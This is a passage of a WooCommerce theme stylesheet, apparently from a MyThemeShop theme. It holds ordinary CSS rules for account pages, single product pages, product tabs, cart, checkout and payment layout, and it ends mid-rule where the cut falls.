.woocommerce-account .woocommerce-MyAccount-navigation li a {
    color: rgba(0,0,0,.9);
    font-weight: 600;
}
.woocommerce-account .woocommerce-MyAccount-content {
    width: 75%;
    padding-top: 10px;
    padding-left: 30px;
    padding-bottom: 10px;
    box-sizing: border-box;
}
.woocommerce table.my_account_orders .button {
    line-height: 32px;
    text-transform: uppercase;
    color: #fff!important;
}
.woocommerce table.my_account_orders { font-size: inherit }
.woocommerce-account .woocommerce-pagination a {
    line-height: 32px;
    text-transform: uppercase;
    color: #fff!important;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 50%;
    padding-right: 15px;
    box-sizing: border-box;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    width: 50%;
    padding-left: 15px;
    box-sizing: border-box;
}
.woocommerce-account .addresses .title h3 {
    font-size: 22px;
    text-transform: uppercase;
}
.woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {
    float: none;
    padding-right: 5px;
    font-size: 12px;
    font-weight: 600;
    padding-left: 5px;
    margin-bottom: 5px;
}
.woocommerce-EditAccountForm fieldset {
    margin-top: 40px;
    padding: 20px 40px;
    margin-bottom: 20px;
    box-sizing: border-box;
    border: 2px solid #E6E6E6;
}
.woocommerce-EditAccountForm fieldset legend {
    padding-right: 15px;
    padding-left: 15px;
    font-size: 22px;
    color: #2d2a2a;
    font-weight: 600;
    text-transform: uppercase;
}
/*Single Product*/
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    width: 48.718%;
    margin-bottom: 40px;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary { width: 48.718%; margin-bottom: 40px; }
.woocommerce div.product { clear: both }
.woocommerce div.product .product_title {
    clear: both;
    margin-bottom: 25px;
}
.woocommerce div.product .woocommerce-product-rating { margin-bottom: 20px }
.woocommerce div.product p.stock {
    font-size: 14px;
    color: #2d2a2a;
    font-weight: 600;
}
.woocommerce-product-details__short-description {
    float: left;
    width: 100%;
    clear: both;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #83b735;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 22px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    color: #BDBDBD;
    font-size: 90%;
    opacity: 1;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    background: inherit;
    font-weight: 600;
    color: #83b735;
    text-decoration: none;
}
/*Single Product Tabs*/
.woocommerce #content div.product .woocommerce-tabs {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-color: #fff;
    border-top: 1px solid rgba(129,129,129,.2);
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    margin-bottom: 30px;
    text-align: center;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
    margin-right: 30px;
    background: transparent;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:last-child { margin-right: 0 }
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after { display: none }
.woocommerce div.product .woocommerce-tabs ul.tabs::before { border: 0 }
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0;
    position: relative;
    display: inline-block;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    color: #777;
    padding-top: 30px;
    padding-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #2d2a2a }
.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
    content: '';
    position: absolute;
    bottom: 100%;
    margin-bottom: -2px;
    left: 0;
    width: 0;
    background: #83b735;
    height: 3px;
    transition: width .3s cubic-bezier(.175,.885,.32,1.15);
    -webkit-transition: width .3s cubic-bezier(.175,.885,.32,1.15);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { width: 100% }
.woocommerce div.product .woocommerce-tabs .panel h2, .woocommerce div.product .woocommerce-tabs .panel h3, .woocommerce div.product .woocommerce-tabs .panel h4, .woocommerce div.product .woocommerce-tabs .panel h5, .woocommerce div.product .woocommerce-tabs .panel h6 { text-transform: uppercase }

/****Featured Product Category****/
.featured-categories-products {
    float: left;
    width: 100%;
    clear: both;
    padding-top: 60.640px;
    text-align: center;
}
.featured-product-categories {
    padding-top: 10px;
    margin-left: -10px;
    margin-right: -10px;
    overflow: hidden;
}
.featured-product-categories .product-category {
    list-style: none!important;
    float: left;
    width: 25%;
    overflow: hidden;
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 20px;
    box-sizing: border-box;
}
.featured-product-categories .product-category a {
    float: left;
    width: 100%;
    color: inherit;
    position: relative;
    box-shadow: 1px 1px 2px rgba(0,0,0,.12);
}
.featured-product-categories .product-category img { float: left }
.featured-product-categories .product-category.first:nth-of-type(1), .featured-product-categories .product-category:nth-of-type(1) { width: 50% }
.featured-product-categories .product-category:nth-of-type(4n+2) { clear: left }
.featured-product-categories .product-category:nth-of-type(2) { clear: none }
.featured-product-categories .product-category.first:nth-of-type(1) img, .featured-product-categories .product-category:nth-of-type(1) img { width: 100% }
.product-category-info {
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    text-align: left;
}
.product-category-title {
    font-size: 20px;
    line-height: 1.5;
    text-transform: uppercase;
    position: absolute;
    left: 0;
    color: inherit;
    bottom: 100%;
    margin-bottom: 0;
}
.product-category.first:nth-of-type(1) .product-category-title { font-size: 28px }
.product-number {
    color: #8E8E8E;
    margin-top: 5px;
}
/*Homepage Tabs*/
.featured-product-tabs {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60.640px;
}
.featured-product-tabs ul.tabs {
    margin-left: -15px;
    margin-right: -15px;
    padding-top: 5px;
}
.product-view-content { color: #777 }
.featured-product-tabs li.tab {
    display: inline-block;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 600;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
    transition: color .25s ease;
}
.featured-product-tabs li.tab a {
    color: inherit;
    position: relative;
    padding: 1px 0;
    display: inline-block;
}
.featured-product-tabs li.tab.active { color: #333 }
.featured-product-tabs li.tab a:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 0;
    height: 2px;
    background-color: #83b735;
    transition: width .4s cubic-bezier(.175,.885,.32,1.15);
    -webkit-transition: width .4s cubic-bezier(.175,.885,.32,1.15);
}
.featured-product-tabs li.tab.active a:after, .featured-product-tabs li.tab a:hover:after { width: 100% }
.featured-product-tabs .tabs-content { margin: 0 -10px }
.product-wrap-inner {
    float: left;
    width: 100%;
    clear: both;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .product-title {
    font-size: 14px;
    color: #333;
    padding: 0;
    line-height: 1.3;
    font-weight: 500;
    margin-bottom: 5px;
    transition: all 0.25s ease;
}
.widget .product-title { font-weight: bold }
.product-title a { color: inherit!important }
.product-title:hover, .product-title a:hover { opacity: 0.8 }
.related-products .product-title, .upsells .product-title, .cross-sells .product-title {
    margin-top: 10px;
    font-size: 14px!important;
}
.product-category-type {
    line-height: 1.3;
    color: #9E9E9E;
    margin-bottom: 2px;
}
.product-category-type a { color: inherit }
.product-category-type a:hover { color: #5c5c5c }
.product-buttons {
    display: flex;
    align-items: center;
    margin-top: 12px;
}
.woocommerce a.button.mts-add-to-wishlist, .woocommerce-page a.button.mts-add-to-wishlist {
    width: 40px;
    height: 40px;
    padding: 0;
    line-height: 40px;
    font-size: 20px;
    flex: 1 0 0;
    color: #333;
    text-align: left;
    background: transparent!important;
    transition: opacity .15s ease;
}
a.button.mts-add-to-wishlist i { font-weight: 600 }
.woocommerce a.button.mts-add-to-wishlist.added, .woocommerce-page a.button.mts-add-to-wishlist.added { color: #83b735 }
.woocommerce a.button.mts-add-to-wishlist.added:after, .woocommerce-page a.button.mts-add-to-wishlist.added:after { display: none }
.single-wishlist-button {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 12px;
}
.woocommerce .single-wishlist-button a.button.mts-add-to-wishlist, .woocommerce-page .single-wishlist-button a.button.mts-add-to-wishlist {
    width: auto;
    height: auto;
    line-height: 1;
    font-size: 14px;
    font-weight: 600;
    background: transparent!important;
}
.single-wishlist-button a.button.mts-add-to-wishlist i { margin-right: 5px }
.woocommerce a.button.add_to_cart_button,
.woocommerce-page a.button.add_to_cart_button,
.woocommerce a.button.ajax_add_to_cart,
.woocommerce-page a.button.ajax_add_to_cart,
.woocommerce div.product form.cart button.single_add_to_cart_button[type="submit"],
.woocommerce-page div.product form.cart button.single_add_to_cart_button[type="submit"],
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_external {
    color: #fff;
    background: #83b735;
    text-align: center;
    padding: 12px 14px;
    min-width: 110px;
    margin-left: 8px;
    margin-right: 8px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
    border-radius: 0;
    transition: all 0.2s ease;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.button.product_type_variable.ec_action_button {
    text-transform: uppercase;
    line-height: 36px;
}
a.button.add_to_cart_button i { font-weight: bold }
.woocommerce a.button.add_to_cart_button.added, .woocommerce-page a.button.add_to_cart_button.added { display: none }
.woocommerce .added_to_cart.wc-forward, .woocommerce-page .added_to_cart.wc-forward, .woocommerce .button.wc-forward, .woocommerce-page .button.wc-forward {
    color: #fff;
    font-size: 20px;
    background: #83b735;
    text-align: center;
    line-height: 36px;
    height: 36px;
    padding: 0;
    width: auto;
    min-width: 110px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.3px;
    transition: all 0.25s ease;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.woocommerce .added_to_cart.wc-forward, .woocommerce-page .added_to_cart.wc-forward {
    clear: none;
}
.woocommerce div.product form.cart button.single_add_to_cart_button[type="submit"], .woocommerce-page div.product form.cart button.single_add_to_cart_button[type="submit"] {
    font-size: 13px;
    line-height: 44px;
    padding: 0 18px;
    height: 43px;
    box-sizing: border-box;
    display: block;
    width: auto;
}
.woocommerce a.button.quick-look-link, .woocommerce-page a.button.quick-look-link {
    width: 40px;
    height: 40px;
    padding: 0;
    line-height: 40px;
    font-size: 20px;
    flex: 1 0 0;
    color: #333;
    text-align: right;
    background: transparent!important;
    transition: opacity .25s ease;
}
.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    top: 0;
    right: 15px;
    font-size: 14px
}
.single_quantity_label {
    float: left;
    line-height: 42px;
    font-weight: 600;
    color: #2d2a2a;
    margin-right: 20px;
}
.woocommerce .quantity .qty {
    min-width: 50px;
    height: 40px;
    padding: 0 8px;
    padding-right: 0;
    margin-right: 10px;
    margin-bottom: 10px;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart { margin-bottom: 0 }
.summary.entry-summary .product_meta { padding-top: 15px }
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    width: 50px;
    height: 50px;
    background: rgba(255,255,255,.9);
    box-shadow: 0 0 5px rgba(0,0,0,.08);
    top: inherit;
    bottom: 20px;
    right: 20px;
}
.woocommerce div.product div.images img.emoji { display: none!important }
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before { display: none!important }
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
    content: "\f0b2";
    font-family: FontAwesome;
    background: transparent;
    top: 0;
    left: 0;
    color: rgba(0,0,0,.7);
    font-size: 18px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    transform: rotate(0);
    text-align: center;
    text-indent: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper { margin: 0 }
/*...Single Product Slider...*/
.woocommerce div.product div.images .flex-control-thumbs {
    float: left;
    width: 21.76%;
    max-height: 432px;
    overflow-y: scroll;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 7px 0;
    width: 100%!important;
}
.woocommerce div.product div.images .flex-control-thumbs li:first-child { padding-top: 0 }
.woocommerce div.product div.images .flex-control-thumbs li:last-child { padding-bottom: 0 }
.woocommerce div.product div.images .flex-viewport {
    float: right;
    width: 75.79%;
}
.woocommerce div.product div.images .flex-control-thumbs li { width: 100% }
.woocommerce div.product form.cart .variations { margin-bottom: 20px }
.woocommerce div.product form.cart .variations select {
    width: auto;
    width: auto;
    min-width: auto;
    padding-right: 30px;
}
.woocommerce div.product form.cart .variations label {
    margin-bottom: 0;
    text-transform: capitalize;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0;
    line-height: 1;
    vertical-align: middle;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    padding: 5px 10px;
    padding-left: 0;
}
.woocommerce div.product form.cart .reset_variations i { margin-right: 5px }
.woocommerce-variation-description, .woocommerce-variation-price, .woocommerce-variation-availability { margin-bottom: 20px }

.commentlist .comment_container, .commentlist .review_comment_container { padding: 15px 0 }
.woocommerce #reviews #comments ol.commentlist li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.woocommerce #reviews #comments .commentlist li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.woocommerce .comment-form {
    margin: 0;
    margin-top: 18px;
}
.woocommerce #review_form #respond p { padding: 0 }
.woocommerce #review_form #respond p.comment-notes {
    margin-bottom: 20px;
    font-style: normal;
}
.woocommerce #review_form #respond p.comment-form-rating {
    float: left;
    width: 100%;
    margin-bottom: 15px;
}
.woocommerce #review_form #respond p.comment-form-rating label {
    padding: 0;
    margin-right: 15px;
    display: inline-block
}
.woocommerce #review_form #respond p.stars { line-height: 1 }
.woocommerce #review_form #respond p.comment-form-author {
    width: 50%;
    padding-right: 10px;
    box-sizing: border-box;
}
.woocommerce #review_form #respond p.comment-form-email {
    width: 50%;
    padding-left: 10px;
    box-sizing: border-box;
}
/*Related Product & Up Sells & Cross-Sells*/
.related-products, .upsells, .cross-sells {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 35px;
}
.upsells, .cross-sells { margin-bottom: 0 }
.related-products h4, .upsells h4, .cross-sells h4 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 30px;
    padding-bottom: 10px;
    position: relative;
    text-transform: uppercase;
}
.related-products h4:after, .upsells h4:after, .cross-sells h4:after {
    position: absolute;
    content: " ";
    top: 100%;
    left: 0;
    width: 40px;
    height: 2px;
    background: #83b735;
}
.woocommerce .related-products a.button.add_to_cart_button,
.woocommerce-page .related-products a.button.add_to_cart_button,
.woocommerce .upsells a.button.add_to_cart_button,
.woocommerce-page .upsells a.button.add_to_cart_button,
.woocommerce .related-products a.button.ajax_add_to_cart,
.woocommerce-page .related-products a.button.ajax_add_to_cart,
.woocommerce .upsells a.button.ajax_add_to_cart,
.woocommerce-page .upsells a.button.ajax_add_to_cart,
.woocommerce .cross-sells a.button.add_to_cart_button,
.woocommerce-page .cross-sells a.button.add_to_cart_button,
.woocommerce .cross-sells a.button.ajax_add_to_cart,
.woocommerce-page .cross-sells a.button.ajax_add_to_cart,
.related-products .button.product_type_simple,
.upsells .button.product_type_simple,
.cross-sells .button.product_type_simple,
.related-products .button.product_type_variable,
.upsells .button.product_type_variable,
.cross-sells .button.product_type_variable,
.related-products .button.product_type_external,
.upsells .button.product_type_external,
.cross-sells .button.product_type_external {
    text-indent: -9999px;
    background: transparent !important;
    box-shadow: none;
    position: relative;
    min-width: 50px;
}
.woocommerce .related-products a.button.add_to_cart_button:before,
.woocommerce-page .related-products a.button.add_to_cart_button:before,
.woocommerce .upsells a.button.add_to_cart_button:before,
.woocommerce-page .upsells a.button.add_to_cart_button:before,
.woocommerce .related-products a.button.ajax_add_to_cart:before,
.woocommerce-page .related-products a.button.ajax_add_to_cart:before,
.woocommerce .upsells a.button.ajax_add_to_cart:before,
.woocommerce-page .upsells a.button.ajax_add_to_cart:before,
.woocommerce .cross-sells a.button.add_to_cart_button:before,
.woocommerce-page .cross-sells a.button.add_to_cart_button:before,
.woocommerce .cross-sells a.button.ajax_add_to_cart:before,
.woocommerce-page .cross-sells a.button.ajax_add_to_cart:before,
.related-products .button.product_type_simple:before,
.upsells .button.product_type_simple:before,
.cross-sells .button.product_type_simple:before,
.related-products .button.product_type_variable:before,
.upsells .button.product_type_variable:before,
.cross-sells .button.product_type_variable:before,
.related-products .button.product_type_external:before,
.upsells .button.product_type_external:before,
.cross-sells .button.product_type_external:before {
    font-family: FontAwesome;
    content: "\f07a";
    position: absolute;
    left: 0;
    bottom: 0;
    color: #333;
    width: 50px;
    text-indent: 0;
    font-size: 20px;
}
.related-products .product-buttons, .upsells .product-buttons, .cross-sells .product-buttons {
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: 0;
    transform: translateX(20px);
    background: #fff;
    -webkit-transform: translateX(20px);
    box-shadow: 1px 1px 1px rgba(0,0,0,.1);
    flex-direction: column;
    transition: all .3s ease;
}
.related-products .product-buttons > a.button, .upsells .product-buttons > a.button, .cross-sells .product-buttons > a.button {
    text-align: center;
    font-weight: normal;
    width: 50px;
    height: 50px;
    line-height: 50px;
}
.related-products a.button.mts-add-to-wishlist i, .upsells a.button.mts-add-to-wishlist i, .cross-sells a.button.mts-add-to-wishlist i { font-weight: normal }
.related-products .product-view-content, .upsells .product-view-content, .cross-sells .product-view-content { display: none }
/*Cart Page*/
.shop-single-background {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60px;
    padding-bottom: 60px;
}
.mts-checkout-item {
    opacity: 0.8;
    margin: 5px 0;
    display: inline-block;
    line-height: 1.2;
    position: relative;
}
.mts-checkout-item.active {
    opacity: 1;
}
.mts-checkout-item a {
    color: inherit!important;
    position: relative;
}
.mts-checkout-item.active a:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 2px;
    background: #7eb934;
}
.mts-checkout-item i { margin: 0 15px }
.woocommerce-cart-form {
    float: left;
    width: 65.812%;
    max-width: 770px;
    padding-top: 20px;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
    float: right;
    width: 31.624%;
    max-width: 370px;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: left;
    width: 100%;
    padding: 25px;
    box-sizing: border-box;
    border: 3px solid #EFEFEF;
}
.woocommerce table.shop_table th { padding: 15px 10px }
.woocommerce table.shop_table {
    border: 0;
    margin: 0;
    border-radius: 0;
    margin-bottom: 35px;
    border-collapse: collapse;
}
.woocommerce table.shop_table thead { background: transparent }
th.product-remove { width: 40px }
th.product-thumbnail { width: 10px }
.woocommerce table.shop_table td {
    padding: 15px 12px;
    border-top: 0;
    border-bottom: 1px solid #E6E6E6;
}
.woocommerce table.shop_table td.product-remove {
    padding: 0;
    position: relative;
    text-align: center;
}
.woocommerce a.remove {
    height: 30px;
    width: 30px;
    line-height: 30px;
    color: #3f3f3f!important;
}
.woocommerce a.remove:hover {
    opacity: 0.6;
    color: #3f3f3f!important;
    background: transparent!important;
}
#add_payment_method table.cart .product-thumbnail, .woocommerce-cart table.cart .product-thumbnail, .woocommerce-checkout table.cart .product-thumbnail, .mts-wishlist-table .product-thumbnail { min-width: 80px }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img, .mts-wishlist-table .product-thumbnail img { width: 80px }
.woocommerce td.product-name a {
    color: #333;
    font-size: 14px;
    font-weight: 500;
}
td.product-subtotal {
    font-size: 16px;
    font-weight: 600;
    color: #83b735;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    padding: 15px 20px 13px;
    line-height: 1.1;
    opacity: 0.6;
    background: #f7f7f7;
    color: #333!important;
}
.woocommerce-cart-form .button[name="update_cart"], .woocommerce-cart-form .button[name="update_cart"]:hover, .woocommerce-cart-form .button[name="update_cart"]:focus, .widget_shopping_cart .buttons .btn-cart:hover, .widget_shopping_cart .buttons .btn-cart:focus, .widget_price_filter .price_slider_amount .button:hover, .widget_price_filter .price_slider_amount .button:focus, .yith-woocompare-widget > a.compare:hover, .yith-woocompare-widget > a.compare:focus, .cart-totals-inner .shipping-calculator-form .button:hover, .cart-totals-inner .shipping-calculator-form .button:focus { background: #efefef; color: #333 }
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 5px;
    padding-left: 6px;
    color: #2d2a2a;
    text-transform: uppercase;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    font-size: 14px;
    padding: 0;
    line-height: 48px;
    height: 48px;
}
.woocommerce .post-content h2, .woocommerce-page .post-content h2, .woocommerce .post-content h3, .woocommerce-page .post-content h3 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 5px;
    color: #2d2a2a;
    text-transform: uppercase;
}
#add_payment_method .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: collapse;
    margin-bottom: 10px;
}
#add_payment_method .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-checkout .cart-collaterals .cart_totals table td { text-align: right }
#add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table th { text-transform: none }
.woocommerce ul#shipping_method li {
    padding: 0;
    margin-bottom: 10px;
}
.woocommerce ul#shipping_method li:last-child { margin-bottom: 0 }
.woocommerce-shipping-calculator {
    margin-top: 10px;
    font-weight: 600;
}
.woocommerce-shipping-calculator p { margin-bottom: 0 }
.shipping-calculator-form p { margin-bottom: 20px }
.order-total th, .order-total td { font-size: 24px!important }
.order-total strong { color: #83b735; }
.cart_totals table tr:last-child td, .cart_totals table tr:last-child th { border-bottom: none }
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout { padding: 0 }
#add_payment_method .cart-collaterals .cart_totals table td, #add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table td, .woocommerce-checkout .cart-collaterals .cart_totals table th { vertical-align: middle;
    width: auto;
    font-size: 14px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 0;
    padding: 0 20px;
    font-size: 13px;
    height: 44px;
    background: #83b735;
    transition: all .25s ease;
    text-transform: uppercase;
    box-sizing: border-box;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background: #6ca300 }
.shipping-calculator-form { margin-top: 20px }
.woocommerce form .form-row  {
    padding: 0;
    margin-bottom: 20px;
}
.woocommerce .shipping-calculator-form button.button, .woocommerce-page .shipping-calculator-form button.button {
    font-size: 12px;
    line-height: 16px;
    padding: 10px 14px;
    background: #f7f7f7;
    color: #333;
    text-transform: uppercase;
    transition: all 0.25s ease;
}
.woocommerce .shipping-calculator-form button.button:hover, .woocommerce-page .shipping-calculator-form button.button:hover { background: #efefef }
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
    padding-left: 0;
    padding-right: 0;
    border-bottom: 0;
    padding-top: 35px;
}
.cross-sells {
    clear: both;
    margin-top: 70px;
    margin-bottom: 50px;
}
.shop_table tr td:last-child, .shop_table tr th:last-child { text-align: right }
/*Checkout Page*/
.checkout-left {
    float: left;
    width: 50%;
    padding-right: 30px;
    box-sizing: border-box;
    background: #fff;
}
.woocommerce-checkout-review-order {
    position: relative;
    float: right;
    width: 50%;
    padding: 30px;
    margin-bottom: 40px;
    background: #f8f8f8;
    box-sizing: border-box;
}
.woocommerce-checkout-review-order:before, .woocommerce-checkout-review-order:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 10px;
    background-color: transparent;
    background-size: 15px 15px;
    top: -10px;
    background-position: -3px -5px,0 0;
    background-image: radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f8f8f8 0);
}
.woocommerce-checkout-review-order:after {
    top: inherit;
    bottom: -10px;
    background-position: -3px 2px,0 0;
}
.woocommerce-billing-fields h3, #order_review_heading {
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
}
#order_review_heading { text-align: center }
.woocommerce table.shop_table.woocommerce-checkout-review-order-table { margin-bottom: 0 }
.woocommerce table.shop_table tfoot th { text-transform: none }
.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woocommerce-checkout-review-order-table tfoot tr:last-child th { border-bottom: 0 }
.mts-order_review-wrapper {
    background-color: #fff;
    padding: 5px 15px;
    margin-bottom: 20px;
    box-shadow: 1px 1px 2px rgba(0,0,0,.05);
    overflow-x: auto;
}
.mts-order_review-wrapper .mts-order_review-wrapper {
    background: transparent;
    padding: 0;
    margin: 0;
    box-shadow: none;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: transparent;
    border-radius: 0;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    border: 0;
    margin-bottom: 20px;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    padding: 15px;
    background: #fff;
    color: inherit;
    margin-top: 15px;
    font-size: inherit;
    border-radius: 0;
    box-shadow: 1px 1px 2px rgba(0,0,0,.05);
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: #fff;
}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
    line-height: inherit;
    margin-bottom: 15px;
}
#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
    float: none;
    margin: 0;
    max-height: 40px;
    margin-left: 10px;
    margin-right: 5px;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: none;
    line-height: 40px;
    font-size: inherit;
    margin-left: 15px;
    text-decoration: underline;
}
#add_payment_method #payment div.form-row.place-order, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row.place-order { padding: 0 }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background: #83b735;
    width: 100%;
    line-height: 44px;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);
}
.woocommerce #payment .terms, .woocommerce #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions {
    padding: 0;
    padding-top: 20px;
    border-top: 1px solid rgba(129,129,129,.2);
}
.wc-terms-and-conditions a { font-weight: 600 }
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 0;
    color: #2d2a2a;
    font-weight: 600;
    background-color: transparent;
    margin: 0;
    margin-bottom: 25px;
    border: 0;
    padding-left: 30px;
    clear: both;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
    top: 0;
    left: 0;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
    text-decoration: underline;
    color: #83b735;
}
.woocommerce-message .button.wc-forward { margin-top: -12px }
body.woocommerce-checkout .woocommerce>.woocommerce-info .showcoupon, body.woocommerce-checkout .woocommerce>.woocommerce-info .showlogin { margin-left: 5px }
.woocommerce form.checkout_coupon {
    margin: 0;
    text-align: center;
    max-width: 450px;
    padding: 30px 25px 10px 25px;
    border: 2px dashed #ddd;
    border-radius: 0;
    box-sizing: border-box;
}
.woocommerce form.login, .woocommerce form.register {
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
}
.woocommerce-thankyou-order-received {
    border: 2px dashed #7a9c59;
    color: #7a9c59;
    font-weight: 600;
    width: 100%;
    text-align: center;
    font-size: 22px;
    padding: 3%;
    box-sizing: border-box;
    margin: 0 auto;
    max-width: 800px;
    margin-bottom: 30px;
    line-height: 1.4;
}
.woocommerce-billing-fields {
    margin-top: 30px;
